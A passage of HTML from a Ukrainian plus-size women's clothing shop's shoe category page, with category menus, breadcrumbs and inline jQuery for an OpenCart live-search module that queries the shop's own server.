                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/baletki/">Балетки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/botinki/">Ботинки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/sapogi/">Сапоги/Полусапоги</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/slingbeky/">Слингбеки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/bosonozhki/">Босоножки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/shlepantsy/">Шлепанцы, мюли</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/tapochki/">Тапочки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/ru/obuv/plyazhnaya_obuv/">Пляжная обувь</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/ru/obuv/uggi/">Угги</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/na-kostochku/">На косточку</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/na-polnuyu-nozhku/">На полную ножку</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_167"><a href="https://pyshnakrasa.com.ua/novinky/" id="167">Новинки</a>
                            </li>
                    <li class="menu_category_id_60"><a href="https://pyshnakrasa.com.ua/sale/" id="60">СКИДКИ</a>
                            </li>
                </ul>


            <div id="search" class="search-wrapper">
  <img src="/catalog/view/theme/default/images/icons/search.svg" alt="img">
  <div class="search-form">
    <form action="#" onsubmit="return false;">
      <input type="text" name="search" placeholder="Введите запрос, например Блузка">
      <button type="button"><i class="fa fa-search"></i></button>
    </form>
  </div>
</div>


        </div>
    </div>
</header>
<button type="button" class="hidden modal_search btn btn-primary" data-toggle="modal" data-target="#searchModal">
  Launch Live Ajax Search
</button>
<script>

function text_complite( ev, keywords ){
    if( ev.keyCode == 38 || ev.keyCode == 40 ) {
        return false;
    }
    if( keywords == '' || keywords.length < 1 || keywords.length < 0 ) {
        return false;
    }

     $.ajax({
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/getAutocomplite&keyword=' + keywords,
        dataType: 'json',
        beforeSend: function() {},
        success: function(autocomplite) {
            $('#search-autocomplite').text('');
            $('#help').hide();
            if ( typeof autocomplite != 'undefined' && autocomplite != null) {
                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val().toLowerCase();
                if(autocomplite != '' && autocomplite.indexOf($("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val()) !== -1){
                    $('#search-autocomplite').text(autocomplite.toLowerCase());
                }

                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").keydown(function (event) {
                    if (event.keyCode == 39) {
                        $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").val(autocomplite);
                        $('#search-autocomplite').text('');
                    } else if (event.keyCode == 08) {
                        $('#search-autocomplite').text('');
                    }
                });

            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function doquick_search( ev, keywords ) {
    if( ev.keyCode == 38 || ev.keyCode == 40 ) {
        return false;
    }

    // $('#d_ajax_search_results').remove();
    updown = -1;

    if( keywords == '' || keywords.length < 1 || keywords.length < 0 ) {
        return false;
    }
    keywords = encodeURI(keywords);

    $.ajax({
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/searchresults&keyword=' + keywords,
        dataType: 'json',
        beforeSend: function() {
            var html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';
            html += '<i class="fa fa-spinner fa-spin fa-3x fa-fw"></i>';
            if(0){
                $('#search_mobile').after(html);
            }else{
                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").after(html);
                // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
            }
        },
        success: function(results) {
            // $('#search-autocomplite').text('');
            $('#d_ajax_search_results').remove();
            $('#help').hide();
            var result = $.map(results, function(value, index) {
                return [value];
            });

            if ( typeof result != 'undefined' && result.length>0) {
                // $('#search-autocomplite').text(result[0].autocomplite);
                if(result[0].keyword !== $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val()){
                    // $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val(result[0].keyword);
                }
                var html, i,name;
                html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';

                if(result[0].redirect){
                    html += '<div class="redirect hidden">'+result[0].redirect+'</div>';
                }

                if(result[0].saggestion){
                    html += '<div class="saggestion">Результаты по запросу <span class="saggestion-result">'+result[0].saggestion+'</span></div>';
                }
                for (i=0;i<result.length;i++) {


                    if ( i >= 5 && 1){
                        var addclass = 'hidden';
                    }else{
                        addclass = '';
                    }

                    if(0){
                         if(i == 0 ){
                            html += '<div id="result_block" class="result_block '+addclass+'"><p class="pull-right block-text text-left">'+result[i].where_find+'</p>';
                        }else if(i !==0 && result[i].where_find !== result[i-1].where_find){
                            html += '<div id="result_block" class="result_block '+addclass+'"><p class="block-text text-left">'+result[i].where_find+'</p>';
                        }
                    }

                    html += '<a class="result-link '+ addclass +' sort-item row col-sm-12" item_data="' + result[i].item_data + '" data-sort-order="' + result[i].weight + '" href="' + result[i].href + '">';

                    if (result[i].image){
                        html += '<div class="col pull-left col-sm-3 va-center text-center"><img src="' + result[i].image + '" /></div>';
                    } else {
                        html += '<div class="col col-sm-2 col-xs-2 va-center text-center"></div>';
                    }

                    if(result[i].name.length > 30){
                        name=result[i].name.slice(0, 40)+'...';
                    }else{
                        name=result[i].name;
                    }
                    html += '<div class="col name  col-sm-7 col-xs-5 va-center text-left"><span class="forkeydon">' + name + '</span>';
                    html +='';
                    html += '</div>';

                    if (result[i].special){
                        html += '<div class="col col-sm-2 col-xs-3 va-center text-center"><span class="old-price">' + result[i].price + '</span><br>';
                        html += '<span class="special">' + result[i].special + '</span></div>';
                    } else {

                        if (result[i].price){
                            html += '<div class="col price col-sm-2 va-center  text-center"><span class="">' + result[i].price + '</span></div>';
                        } else {
                            html += '<div class="col col-sm-3 va-center text-center"></div>';
                        }
                    }

                    html += '</a>';

                    if(0){
                        if( i < result.length-1 && result[i].where_find == result[i+1].where_find){
                        }else{
                            html += '</div>';
                        }
                    }

                }
                if(addclass == 'hidden'){
                    html += '</div><a class="all_results">All results <i class="fa fa-caret-down"></i></a></div>';
                }
                if ($('#d_ajax_search_results').length > 0) {
                    $('#d_ajax_search_results').remove();
                }
                if(0){
                    $('.modal-body').append(html);
            }else{
                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").after(html);
                // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
            }

            $(".result-link").click(function(ev){
                var json = {};

                var link=ev.currentTarget.attributes.item_data.value;
                    json.type = link.split('=')[0].split('_')[0];
                    json.type_id = link.split('=')[1];

                json.select = $(ev.currentTarget).find('.forkeydon').html();
                if(0){
                    if($('.saggestion-result').text() != ''){
                        json.search = $('.saggestion-result').text();
                    }else if($('.redirect').text() != ''){
                        json.search = $('.redirect').text();
                    }else{
                        json.search = $('#search_input').val();
                    }
                }else{
                    if($('.saggestion-result').text() != ''){
                        json.search = $('.saggestion-result').text();
                    }else if($('.redirect').text() != ''){
                        json.search = $('.redirect').text();
                    }else{
                        json.search = $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val();
                    }
                }

                write_to_database(json);
            });
            if(0){
                $('#d_ajax_search_results_body > .result_block >.sort-item').tsort({attr:'data-sort-order'},{defaults:{order:'desc'}});
            }else{
                $('#d_ajax_search_results_body >.sort-item').tsort({attr:'data-sort-order'},{defaults:{order:'desc'}});
            }



                $('.all_results').click(function(){
                $('.result-link').removeClass('hidden');
                $('.result_block').removeClass('hidden');
                $('.all_results').addClass('hidden')
            });

        }else{
           $('#d_ajax_search_results').remove();
           $('#search-autocomplite').text('');
           var html;
           html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';
           html += '<a class="row col-sm-12" href="#">';
           html += '<span class="no-results"><i class="fa fa-exclamation-circle"></i> no results</span></a></div></div>';
           if(0){
            $('.modal-body').append(html);
                    // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
                }else{
                    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").after(html);
                    // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
                }
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log('error');
        }
    });
return true;
}

var delay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
};
})();

function write_to_database(val){
        $.ajax( {
        type: 'post',
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/write_to_base&json=' + val,
        data: val,
        dataType: 'json',
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function clearInput (){
    $('#d_ajax_search_results').remove();
    $('#search_input').val('');
    $('#help').show();
}

$(document).ready(function(){
    if(0){
        $("#search").click(function(){
            $('.modal_search').click();
             $('#searchModal').on("shown.bs.modal", function() {
                $('#search_input').focus();
            });


        });
    }else{
        $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").before('<div id="search-autocomplite"></div>');
    }

$("#search [name=search], #search [name=filter_name], #search [name=search_oc]").attr('maxlength','64');

    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").keyup(function(ev){
        var a= ev;
        var b =this.value;
        text_complite(a,b);
        delay(function() {

            doquick_search(a, b);
        }, 500);
    }).keydown(function(ev){
        upDownEvent(ev);

    });

    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").blur(function(){
        setTimeout(function() {
            $('body').click(function (event) {
                if($(event.target).attr('class') != 'all_results hidden'){
                    $('#d_ajax_search_results').remove();
                }
            })

            $('#help').show();

            if(0){
                updown = 1;
            }else{
                updown = 0;
            }
        }, 500)
    });

    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").focus(function(ev){
        var a= ev;
        var b =this.value;
        delay(function() {
            doquick_search(a, b);
        }, 500);
    });

    if(0){

            var updown = 0;
            var block = 0;
        }else{

            var updown = -1;
        }

    function upDownEvent( ev ) {

        if(0){
            var check = document.getElementsByClassName('result_block');
            elem=check[block];
            var min_el = 1;
        }else{
            var elem = document.getElementById('d_ajax_search_results_body');
            var min_el = 0;
        }
        var xxx=0;
        var fkey = $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").find('#search [name=search], #search [name=filter_name], #search [name=search_oc]').first();

        if( elem ) {

            var length = elem.childNodes.length - 1;

            if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined') {

                $(elem.childNodes[updown]).removeClass('selected');
            }
            if(0){
                if(block !=0 && block != block-1 ){
                    $(check[block-1].childNodes[check[block-1].childNodes.length - 1]).removeClass('selected');
                }
            }

            if( ev.keyCode == 38 ) {
                updown = ( updown > -1 ) ? --updown : updown;
                if(0){
                    if(updown <= 0){
                        updown=(check[block-1].childNodes.length)-1;
                        $(check[block-1].childNodes[(check[block-1].childNodes.length)-1]).addClass('selected');
                        block--;
                        xxx=5;
                    }
                }

            }
            else if( ev.keyCode == 40 ) {
                updown = ( updown <= length ) ? ++updown : updown;
            }

            if( updown >= min_el && updown <= length && (ev.keyCode == 40 || ev.keyCode == 38) ) {

                $(elem.childNodes[updown]).addClass('selected');

                var text = $(elem.childNodes[updown]).find('.forkeydon').html();

                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val(text);
            }
            if(updown >= length && xxx != 5  && typeof(check[block+1]) != 'undefined'){
                block++;
                updown=0;
            }
            if(ev.keyCode == 13){
                if(typeof $('.result-link.selected').attr('href') != 'undefined'){
                    window.location.replace($('.result-link.selected').attr('href'));
                }

            }
        }

        return false;
    }

    $('.fa-search').bind('click', function() {
        url = 'index.php?route=product/search';
        var search = $('#search_input').prop('value');
        if (search) {
            url += '&search=' + encodeURIComponent(search);
        }
        location = url;
    });

});
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
                                {
                "@type": "ListItem",
                "position": "1",
                "id": "1",
                "name": "Главная",
                "item": "https://pyshnakrasa.com.ua/"
                },
            
                        {
                "@type": "ListItem",
                "position": "2",
                "id": "2",
                "name": "Обувь",
                "item": "https://pyshnakrasa.com.ua/obuv/"
                }
            
                ]
    }

</script>

<div class="breadcrumps-section">
    <div class="container">
        <ol class="breadcrumb">
                                                <li class="breadcrumb-item"><a href="https://pyshnakrasa.com.ua/">Главная</a></li>
                                                                <li class="breadcrumb-item active" aria-current="page">Обувь</li>
                                    </ol>
    </div>
</div>

<div class="catalog-section">
    <div class="container">
        <div class="row">
                        
<div class="col-sm-2">
    <p class="category-title">Категории</p>
    <ul class="category-sidebar-menu">
                    <li>
                            <a href="https://pyshnakrasa.com.ua/odezhda/">Одежда</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/vyshivanki/">Вышиванки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/">Платья и Сарафаны</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/platya/sarafany/">Сарафаны</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/platya/vechernie-platya/">Нарядные платья</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/platya/povsednevnye-platya/">Повседневные платья</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/platya/platya-v-ofis/">Платья в офис</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/platya/tyoplye_platya/">Тёплые платья</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/">Костюмы</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/kostyumy/vyazanye_kostyumy/">Вязаные костюмы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/kostyumy/kostyumy-s-bryukami/">Костюмы с брюками</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/kostyumy/kostyumy-s-yubkoy/">Костюмы с юбкой</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/kostyumy/progulochnye-kostyumy/">Прогулочные костюмы</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/v_yazanyj_odyag/">Вязаная одежда</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/">Домашняя одежда</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/domashnyaya_odezhda/domashnie-khalaty/">Домашние халаты</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/domashnyaya_odezhda/domashnie-plat-ya-sarafany/">Домашние платья/сарафаны</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/domashnyaya_odezhda/domashnie-komplekty/">Домашние комплекты</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/domashnyaya_odezhda/zhenskaya-pizhama/">Пижамы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/domashnyaya_odezhda/nochnye-rubashki/">Ночные рубашки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/">Джинсы</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/dzhinsy/dzhinsi_banani/">Джинси бананы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/dzhinsy/dzhinsy-7-8/">Джинсы 7/8</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/dzhinsy/zauzhennye-dzhinsy/">Зауженные джинсы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/dzhinsy/shirokie-dzhinsy/">Широкие джинсы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/dzhinsy/dzhegginsy/">Джеггинсы</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/tuniki/">Туники</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/">Брюки</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuky_banany/">Брюки бананы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/klassicheskie-bryuki/">Брюки в офис</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_kargo/">Брюки карго</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_klesh/">Брюки клеш</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_kyuloty_/">Брюки кюлоты</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/zauzhennye-bryuki/">Зауженные брюки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/sportivnye-bryuki/">Спортивные брюки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/shirokie-bryuki/">Широкие брюки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki-7-8/">Брюки 7/8</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72">Юбки</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/yubki/korotkie-yubki/">Юбки мини </a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/yubki/yubki_midi/">Юбки миди</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/yubki/yubki_maksi/">Юбки макси</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/yubki/yubki-karandash/">Юбки карандаш</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/yubki/yubki-djinsovie/">Джинсовые юбки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/yubki/tyoplye_yubki/">Тёплые юбки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/bluzy/">Блузы</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bluzy/bluzka-dlinnaya/">Блузка длинная</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bluzy/bluzka-korotkaya/">Блузка короткая</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/bluzy/naryadnye-bluzy/">Нарядные блузы</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/rubashki/">Рубашки</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/rubashki/povsednevnye-rubashki/">Повседневные рубашки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/rubashki/rubashki-v-ofis/">Рубашки в офис</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/rubashki/rubashki-tuniki/">Рубашки-туники</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhempery/">Джемперы/Пуловеры</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/svitshoty/">Свитера/Свитшоты</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/khudi/">Худи</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/golfy/">Гольфы</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/longslivy/">Лонгсливы</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/polo/">Поло</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/futbolki/">Футболки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/mayki/">Майки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/losiny/">Лосины и леггинсы</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/losiny/dlinnye-losiny/">Длинные лосины</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/losiny/korotkie-losiny/">Короткие лосины</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/losiny/legginsy/">Леггинсы</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/bolero/">Болеро</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/aksessuary/">Аксессуары</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/masterki/">Мастерки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/odezhda/pidzhaki-zhakety/">Пиджаки/жакеты</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/">Верхняя одежда</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/vetrovki-masterki/">Ветровки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/zhilet/">Жилеты</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/">Кардиганы/пончо</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/kardigany-poncho/dlinnye-kardigany/">Длинные кардиганы</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/kardigany-poncho/korotkie-kardigany/">Короткие кардиганы</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kofty/">Кофты</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/">Куртки</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/kurtki/zimnie-kurtki/">Зимние куртки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/kurtki/dzhinsovye-kurtki/">Джинсовые куртки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/kurtki/kozhaniy-kurtky/">Куртки из экокожи</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/kurtki/demisezonnye-kurtki/">Демисезонные куртки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/plashhi_trenchi/">Плащи/тренчи</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/">Пальто</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/palto/demisezonnye-palto/">Демисезонные пальто</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/verkhnyaya-odezhda/palto/zimnie-palto/">Зимние пальто</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/dublenki-polushubki/">Шубы/Полушубки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kozhushki/">Дубленки</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/">Бельё/Купальники</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/">Купальники и пляжная одежда</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/%20belio-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/razdelnye-kupalniki/">Раздельные купальники</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/%20belio-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/sdelnye-kupalniki/">Сдельные купальники</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/%20belio-i-kypalniki/kombinacii_podyubniki/">Комбинации/подъюбники</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/utyagivayuschee-belyo/">Утягивающее бельё</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/nizhnee-bele/">Бюстгальтеры</a>
    

                                                            </li>
                                                    <li>
